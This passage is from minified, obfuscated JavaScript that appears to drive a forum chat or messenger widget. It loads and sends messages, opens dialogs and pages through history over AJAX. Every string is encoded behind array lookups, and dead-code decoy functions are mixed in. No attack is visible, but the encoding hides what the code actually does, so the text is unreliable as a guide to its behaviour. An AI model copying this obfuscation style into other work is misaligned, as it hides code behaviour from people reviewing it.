keqObU=__globalObject(__TextDecoder[__String(EGrQwN[312])+__String(EGrQwN[342])+EGrQwN[51]]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return EGrQwN[19]}d2YqB4M(__TextDecoder[__String(EGrQwN[307])]?(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[316]))[__String(EGrQwN[207])](),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1078))[__String(1079)](__TextDecoder[__String(EGrQwN[307])])):__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[316]))[__String(EGrQwN[317])](),__Uint8Array[__String(1080)+"ta"](EGrQwN[18]))})[__String(EGrQwN[318])](function(){__Buffer[__String(EGrQwN[317])]()});return EGrQwN[19]})}});__Buffer[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[289])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this;ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[121])]:__String(EGrQwN[319]),[__String(EGrQwN[120])]:ips[__String(EGrQwN[204])](__String(EGrQwN[250])+__String(EGrQwN[320])+__String(1081)+"ve"),[__String(EGrQwN[321])]:__String(EGrQwN[322]),[__String(EGrQwN[323])]:{[EGrQwN[198]]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(EGrQwN[324])),[__String(EGrQwN[325])]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(EGrQwN[326]))},[__String(EGrQwN[327])]:{[EGrQwN[198]]:function(){d2YqB4M(__Uint8Array[__String(EGrQwN[328])](),ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(1082))[__String(EGrQwN[206])](function(__TextDecoder){if(__String(1083)in m0zbLBZ){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder,keqObU){return __Buffer({},__TextDecoder,keqObU)},__Buffer;d2YqB4M(__Buffer=function(__TextDecoder,keqObU,__Uint8Array){var __globalObject={},__String,SQuf31b,__Array;if(__TextDecoder[keqObU+__Uint8Array]!==void 0)return __TextDecoder[keqObU+__Uint8Array];if(keqObU===__Uint8Array)return EGrQwN[18];for(__String=EGrQwN[0];__String<keqObU.length;__String++){if(__globalObject[keqObU[__String]]===void 0)__globalObject[keqObU[__String]]=EGrQwN[0];if(__globalObject[__Uint8Array[__String]]===void 0)__globalObject[__Uint8Array[__String]]=EGrQwN[0];d2YqB4M(__globalObject[keqObU[__String]]++,__globalObject[__Uint8Array[__String]]--)}for(SQuf31b in __globalObject)if(__globalObject[SQuf31b]!==EGrQwN[0]){__TextDecoder[keqObU+__Uint8Array]=EGrQwN[19];return EGrQwN[19]}for(__Array=EGrQwN[1];__Array<keqObU.length;__Array++)if(__Buffer(__TextDecoder,keqObU.substr(EGrQwN[0],__Array),__Uint8Array.substr(EGrQwN[0],__Array))&&__Buffer(__TextDecoder,keqObU.substr(__Array),__Uint8Array.substr(__Array))||__Buffer(__TextDecoder,keqObU.substr(EGrQwN[0],__Array),__Uint8Array.substr(__Uint8Array.length-__Array))&&__Buffer(__TextDecoder,keqObU.substr(__Array),__Uint8Array.substr(EGrQwN[0],__Uint8Array.length-__Array))){__TextDecoder[keqObU+__Uint8Array]=EGrQwN[18];return EGrQwN[18]}__TextDecoder[keqObU+__Uint8Array]=EGrQwN[19];return EGrQwN[19]},console.log(__TextDecoder))}if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}const keqObU=__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(EGrQwN[384]))==__String(EGrQwN[385])&&__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(1087)+__String(1088)+__String(1089)+EGrQwN[380])==__String(EGrQwN[386]);keqObU&&!__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?window[__String(EGrQwN[332])][__String(EGrQwN[247])](ips[__String(EGrQwN[133])](__String(EGrQwN[211]))):__Uint8Array[__String(EGrQwN[378])]()}))}}});return EGrQwN[19]},[__String(EGrQwN[287])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[104])]+__String(1092),[__String(EGrQwN[306])]:__String(EGrQwN[333]),[__String(EGrQwN[307])]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1093)),[__String(EGrQwN[308])]:EGrQwN[18],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){__globalObject(__String(1094))[EGrQwN[22]](__String(EGrQwN[430]),function(__TextDecoder){ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(1096),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[276])]:{[__String(EGrQwN[334])]:__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[336]))}})[__String(EGrQwN[206])](function(__Uint8Array){if(__Uint8Array[__String(EGrQwN[121])]==__String(EGrQwN[119])){if(__String(1097)in m0zbLBZ){__Buffer()}function __Buffer(){function __Uint8Array(__Uint8Array){const __Buffer={};for(let keqObU of __Uint8Array.replace(/[^w]/g,"").toLowerCase())__Buffer[keqObU]=__Buffer[keqObU]+EGrQwN[1]||EGrQwN[1];return __Buffer}function __Buffer(__Uint8Array,__Buffer){const keqObU=buildCharMap(__Uint8Array),__TextDecoder=buildCharMap(__Buffer);for(let __globalObject in keqObU)if(keqObU[__globalObject]!==__TextDecoder[__globalObject]){return EGrQwN[19]}if(Object.keys(keqObU).length!==Object.keys(__TextDecoder).length){return EGrQwN[19]}return EGrQwN[18]}function keqObU(__Uint8Array){const __Buffer=__TextDecoder(__Uint8Array);return __Buffer!==1/0}function __TextDecoder(__Uint8Array){if(!__Uint8Array){return-EGrQwN[1]}const __Buffer=__TextDecoder(__Uint8Array.left),keqObU=__TextDecoder(__Uint8Array.right),__globalObject=Math.abs(__Buffer-keqObU);if(__Buffer===1/0||keqObU===1/0||__globalObject>EGrQwN[1]){return 1/0}const __String=Math.max(__Buffer,keqObU)+EGrQwN[1];return __String}window[__String(1098)]={buildCharacterMap:__Uint8Array,isAnagrams:__Buffer,isBalanced:keqObU,getHeightBalanced:__TextDecoder}}ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__Uint8Array[__String(EGrQwN[120])]})}else{if(__String(1099)in m0zbLBZ){keqObU()}function keqObU(){}__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[182])](__String(1100))[__String(EGrQwN[337])]()}});return EGrQwN[19]})}});__Buffer[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[193])](__TextDecoder,__Uint8Array,__Buffer,keqObU){const SQuf31b=this,__Array=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:SQuf31b[__String(EGrQwN[104])]+__String(1101)+__Uint8Array+__String(1102)+keqObU+__String(1103)+__Buffer,[__String(EGrQwN[306])]:__String(EGrQwN[432]),[__String(EGrQwN[308])]:EGrQwN[18],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){__globalObject(__String(1105))[__String(EGrQwN[182])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(__Buffer){__Buffer[__String(EGrQwN[339])+__String(EGrQwN[340])+EGrQwN[341]]();const keqObU=__globalObject(__Buffer[__String(EGrQwN[312])+__String(EGrQwN[342])+EGrQwN[51]]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__Buffer){ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](__Buffer[__String(EGrQwN[120])]);if(__TextDecoder!=EGrQwN[17]){SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1106)+__TextDecoder)[__String(EGrQwN[337])]()}if(__Buffer[__String(1107)]==EGrQwN[1]){SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1108)+__Uint8Array+"']")[__String(EGrQwN[182])](__String(EGrQwN[423]))[__String(EGrQwN[337])]()}})[__String(EGrQwN[318])](function(){__Array[__String(EGrQwN[317])]()});return EGrQwN[19]})}});__Array[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[343])](__TextDecoder,__Uint8Array){__Uint8Array[__String(EGrQwN[267])][__String(EGrQwN[339])+__String(EGrQwN[340])+EGrQwN[341]]();const __Buffer=this,keqObU=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[276])](__String(1110));d2YqB4M(__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(1111))[__String(EGrQwN[161])]("li")[__String(EGrQwN[280])](__String(1112)),__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[295])](__String(1113)+__String(1114)),__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[280])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1115)](new RegExp(__String(1116),EGrQwN[168]))||[])[__String(1117)](EGrQwN[248])}),__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[295])](__String(1118)+keqObU),ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(1119)+__Buffer[__String(EGrQwN[52])],keqObU));return EGrQwN[19]},[__String(EGrQwN[288])](__TextDecoder,__Uint8Array){__Uint8Array[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Buffer=this;__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(1120)](__String(EGrQwN[116]),function(){__Buffer[__String(1121)+__String(1122)+EGrQwN[88]](this[__String(EGrQwN[425])]);return EGrQwN[19]});return EGrQwN[19]},[__String(EGrQwN[349])](__globalObject){if(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[250])+__String(1125)+"e_"+this[__String(EGrQwN[52])])==__globalObject){return}d2YqB4M(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[348])+this[__String(EGrQwN[344])+EGrQwN[345]],__globalObject),this[__String(EGrQwN[346])](),this[__String(EGrQwN[328])](),this[__String(EGrQwN[353])]())},[__String(EGrQwN[346])](){this[__String(EGrQwN[53])][__String(EGrQwN[347])]=this[__String(EGrQwN[53])][__String(1129)]==EGrQwN[1]&&ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[348])+this[__String(EGrQwN[52])])?ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[348])+this[__String(EGrQwN[52])]):this[__String(EGrQwN[53])][__String(EGrQwN[347])]?this[__String(EGrQwN[53])][__String(EGrQwN[347])]:__String(1130)},[__String(1131)](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[161])](__String(1132)+__String(1133))[__String(EGrQwN[367])]();this[__String(EGrQwN[349])](__Uint8Array);return EGrQwN[19]},[__String(1135)](){if(this[__String(EGrQwN[107])]){d2YqB4M(ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:ips[__String(EGrQwN[204])](__String(1136))}),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[278])](ips[__String(EGrQwN[204])](__String(EGrQwN[352]))),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[19]));return EGrQwN[19]}this[__String(EGrQwN[351])](ips[__String(EGrQwN[204])](__String(1140)),ips[__String(EGrQwN[204])](__String(EGrQwN[352])))},[__String(EGrQwN[353])](){d2YqB4M(this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[18]),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[278])](__String(EGrQwN[411])+ips[__String(EGrQwN[204])](__String(EGrQwN[412]))),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[303]))[__String(EGrQwN[355])](),this[__String(EGrQwN[122])]=EGrQwN[18],this[__String(EGrQwN[356])]=EGrQwN[19],this[__String(EGrQwN[357])]=EGrQwN[0],this[__String(EGrQwN[20])]=EGrQwN[0],this[__String(1143)]=EGrQwN[0],this[__String(EGrQwN[104])]=ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(1144)+this[__String(EGrQwN[52])],this[__String(EGrQwN[190])](),this[__String(EGrQwN[189])](__String(1145)));if(this[__String(EGrQwN[358])+__String(EGrQwN[359])]){d2YqB4M(this[__String(EGrQwN[360])]=EGrQwN[18],this[__String(EGrQwN[361])]={},this[__String(EGrQwN[81])]=EGrQwN[17],this[__String(1146)]())}return EGrQwN[19]},[__String(1147)](){d2YqB4M(this[__String(EGrQwN[107])]=EGrQwN[19],this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1148))[__String(EGrQwN[337])](),ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(1149))))},[__String(EGrQwN[351])](__globalObject,__TextDecoder=EGrQwN[17]){if(this[__String(EGrQwN[107])]){return}d2YqB4M(this[__String(EGrQwN[328])](),this[__String(EGrQwN[107])]=EGrQwN[18],this[__String(EGrQwN[108])][__String(EGrQwN[362])](ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(1150),{[__String(EGrQwN[363])]:__globalObject,[__String(1151)]:__TextDecoder})));if(this[__String(EGrQwN[62])]){if(this[__String(EGrQwN[364])]){clearTimeout(this[__String(EGrQwN[364])])}this[__String(EGrQwN[81])][__String(1152)]()}return EGrQwN[19]},[__String(EGrQwN[422])](__TextDecoder){const __Uint8Array=this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1154)),__Buffer=this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1155));if(__TextDecoder==EGrQwN[1]){d2YqB4M(this[__String(EGrQwN[365])]=EGrQwN[19],__Buffer[__String(EGrQwN[366])](__String(EGrQwN[354]),EGrQwN[19]),__Uint8Array[__String(EGrQwN[367])](""));if(__Uint8Array[__String(EGrQwN[182])](__String(EGrQwN[368]))[__String(EGrQwN[270])](__String(EGrQwN[369]))){d2YqB4M(__Uint8Array[__String(EGrQwN[182])](__String(EGrQwN[368]))[__String(EGrQwN[280])](__String(EGrQwN[369])),__Uint8Array[__String(1158)](__String(EGrQwN[371]),__String(1160)),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370]))[__String(EGrQwN[371])](this[__String(EGrQwN[372])]),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1161))[__String(EGrQwN[371])](this[__String(EGrQwN[372])]),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[165])](__String(EGrQwN[373])))}}else{if(__String(1162)in m0zbLBZ){keqObU()}function keqObU(){}d2YqB4M(this[__String(EGrQwN[365])]=EGrQwN[18],__Buffer[__String(EGrQwN[366])](__String(EGrQwN[354]),EGrQwN[18]))}},[__String(EGrQwN[378])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[379]));if(__Buffer){d2YqB4M(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[381])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[0]),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[280])](__String(EGrQwN[379])));if(ips[__String(EGrQwN[133])](__String(EGrQwN[221]))&&__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1165))[__String(EGrQwN[175])]!=EGrQwN[1]){__Uint8Array[__String(EGrQwN[189])](EGrQwN[18])}__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[417])+EGrQwN[380]](__String(EGrQwN[373]))}else{d2YqB4M(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[381])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[1]),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[272])+__String(EGrQwN[273]))[__String(EGrQwN[295])](__String(EGrQwN[379])),__Uint8Array[__String(EGrQwN[328])](),__Uint8Array[__String(EGrQwN[382])]=__globalObject[__String(EGrQwN[383])]())}return EGrQwN[19]},[__String(1167)](){const __TextDecoder=__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(EGrQwN[384]))==__String(EGrQwN[385])&&__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(1168))==__String(EGrQwN[386]);if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[379]))){if(__TextDecoder||!__TextDecoder&&ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[381])+this[__String(EGrQwN[52])])!=EGrQwN[1]){this[__String(EGrQwN[378])]()}}},[__String(EGrQwN[328])](){clearTimeout(this[__String(EGrQwN[387])])},[__String(1169)+"re"](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(EGrQwN[167])]){return EGrQwN[19]}const __Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370])),keqObU=__Buffer[__String(EGrQwN[161])](__String(EGrQwN[303])),SQuf31b=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?keqObU[__String(EGrQwN[388])](__String(1170))[__String(EGrQwN[184])](EGrQwN[97]):keqObU[__String(EGrQwN[388])](__String(1171)+__String(1172)+EGrQwN[30])[__String(EGrQwN[184])](EGrQwN[97]);d2YqB4M(__Uint8Array[__String(EGrQwN[167])]=EGrQwN[18],ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(EGrQwN[397]),{[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[276])]:{[__String(EGrQwN[398])]:SQuf31b?SQuf31b:EGrQwN[0],[__String(EGrQwN[399])]:EGrQwN[1]}})[__String(EGrQwN[206])](function(keqObU){if(keqObU[__String(EGrQwN[121])]==__String(EGrQwN[119])){if(__String(1176)in m0zbLBZ){__Array()}function __Array(){var keqObU=function(keqObU){var __Array=keqObU.length,__TextDecoder,__Uint8Array,__Buffer,SQuf31b;d2YqB4M(__TextDecoder=[],__Uint8Array=EGrQwN[0]);for(__Buffer=EGrQwN[0];__Buffer<__Array;__Buffer++)__TextDecoder.push(__Buffer!==EGrQwN[0]&&keqObU[__Buffer]>keqObU[__Buffer-EGrQwN[1]]?__TextDecoder[__Buffer-EGrQwN[1]]+EGrQwN[1]:EGrQwN[1]);for(SQuf31b=__Array-EGrQwN[1];SQuf31b>=EGrQwN[0];SQuf31b--){if(SQuf31b!==__Array-EGrQwN[1]&&keqObU[SQuf31b]>keqObU[SQuf31b+EGrQwN[1]])__TextDecoder[SQuf31b]=Math.max(__TextDecoder[SQuf31b],__TextDecoder[SQuf31b+EGrQwN[1]]+EGrQwN[1]);__Uint8Array+=__TextDecoder[SQuf31b]}return __Uint8Array};console.log(keqObU)}ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:keqObU[__String(EGrQwN[120])]});return EGrQwN[19]}if(keqObU[__String(EGrQwN[400])]==EGrQwN[1]){d2YqB4M(__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[337])](),ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(EGrQwN[401]))))}else{if(keqObU[__String(EGrQwN[220])]){d2YqB4M(__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?(__globalObject(__TextDecoder[__String(EGrQwN[312])+__String(EGrQwN[342])+EGrQwN[51]])[__String(1179)](__Uint8Array[__String(EGrQwN[164])](keqObU[__String(EGrQwN[416])+EGrQwN[51]])),__Buffer[__String(1181)+__String(1182)](__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](EGrQwN[132]+SQuf31b)[__String(EGrQwN[402])]()[__String(EGrQwN[403])]-EGrQwN[404])):__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(1185)](__Uint8Array[__String(1186)+__String(1187)](keqObU[__String(EGrQwN[220])])),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1188)+__String(EGrQwN[389])+__String(1189))]),__globalObject(__String(EGrQwN[390]))[__String(EGrQwN[405])]())}}})[__String(EGrQwN[318])](function(){d2YqB4M(__Uint8Array[__String(EGrQwN[391])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[167])]=EGrQwN[19])}));return EGrQwN[19]},[__String(1191)](){if(this[__String(EGrQwN[122])]||!this[__String(EGrQwN[392])]){return EGrQwN[19]}let __TextDecoder;const __Uint8Array=this,__Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370])),keqObU=__Buffer[__String(EGrQwN[161])](__String(EGrQwN[303]));if(this[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])){if(!this[__String(EGrQwN[393])]&&__Buffer[__String(EGrQwN[394])]()!=EGrQwN[0]){return EGrQwN[19]}__TextDecoder=keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[406])]()[__String(EGrQwN[184])](EGrQwN[97])}else{if(!this[__String(EGrQwN[393])]&&__Buffer[__String(EGrQwN[394])]()+__Buffer[__String(1193)]()<__Buffer[EGrQwN[0]][__String(EGrQwN[395])]){return EGrQwN[19]}__TextDecoder=keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[407])]()[__String(EGrQwN[184])](EGrQwN[97])}if(__Buffer[__String(EGrQwN[161])](__String(1195)+__String(1196))[__String(EGrQwN[175])]<=EGrQwN[0]){const SQuf31b=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(1197));this[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?keqObU[__String(EGrQwN[362])](SQuf31b):keqObU[__String(EGrQwN[262])](SQuf31b)}d2YqB4M(__Uint8Array[__String(EGrQwN[393])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[392])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[408])+__String(EGrQwN[409])]=EGrQwN[18],ips[__String(1200)+"x"]()(__Uint8Array[__String(EGrQwN[396])+EGrQwN[302]]+__String(EGrQwN[397]),{[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[276])]:{[__String(EGrQwN[398])]:__TextDecoder?__TextDecoder:EGrQwN[0],[__String(EGrQwN[399])]:EGrQwN[1]}})[__String(EGrQwN[206])](function(SQuf31b){if(SQuf31b[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:SQuf31b[__String(EGrQwN[120])]});return EGrQwN[19]}if(SQuf31b[__String(EGrQwN[400])]==EGrQwN[1]){ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(EGrQwN[401])))}else{if(SQuf31b[__String(EGrQwN[220])]){d2YqB4M(__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?(keqObU[__String(1201)+EGrQwN[101]](__Uint8Array[__String(EGrQwN[164])](SQuf31b[__String(EGrQwN[220])])),__Buffer[__String(EGrQwN[394])](__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](EGrQwN[132]+__TextDecoder)[__String(EGrQwN[402])]()[__String(EGrQwN[403])]-EGrQwN[404])):keqObU[__String(EGrQwN[262])](__Uint8Array[__String(EGrQwN[164])](SQuf31b[__String(EGrQwN[220])])),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370]))]),__globalObject(__String(EGrQwN[390]))[__String(EGrQwN[405])](),__Uint8Array[__String(EGrQwN[392])]=EGrQwN[18])}const __Array=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[406])]()[__String(EGrQwN[184])](EGrQwN[97]):keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[407])]()[__String(EGrQwN[184])](EGrQwN[97]);if(__Array==__TextDecoder){d2YqB4M(__Uint8Array[__String(EGrQwN[393])]=EGrQwN[18],__Uint8Array[__String(1202)+"ad"]())}}__Buffer[__String(EGrQwN[161])](__String(1203))[__String(EGrQwN[337])]()})[__String(EGrQwN[318])](function(){d2YqB4M(__Uint8Array[__String(EGrQwN[391])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[408])+__String(EGrQwN[409])]=EGrQwN[19])}))},[__String(1204)](__globalObject){__globalObject[__String(EGrQwN[268])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?EGrQwN[1]:EGrQwN[0],__Buffer=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[175])]>EGrQwN[0]?__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[184])](__String(EGrQwN[410])):"",keqObU=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1205));d2YqB4M(keqObU[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[18]),keqObU[__String(EGrQwN[278])](__String(EGrQwN[411])+ips[__String(EGrQwN[204])](__String(EGrQwN[412]))));const SQuf31b=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1206))[__String(EGrQwN[367])]();ips[__String(EGrQwN[205])]()(__TextDecoder[__String(EGrQwN[104])]+__String(1207),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[276])]:{[__String(EGrQwN[424])]:SQuf31b,[__String(EGrQwN[413])]:__Uint8Array,[__String(EGrQwN[414])]:__Buffer}})[__String(EGrQwN[206])](function(__globalObject){__globalObject[__String(EGrQwN[121])]==__String(EGrQwN[119])||__globalObject[__String(EGrQwN[121])]==__String(1209)+__String(1210)+EGrQwN[32]?ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__globalObject[__String(EGrQwN[120])]}):location[__String(EGrQwN[426])]()})[__String(EGrQwN[318])](function(){d2YqB4M(keqObU[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[19]),keqObU[__String(EGrQwN[278])](ips[__String(EGrQwN[204])](__String(1212))))});return EGrQwN[19]},[__String(1213)](__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const 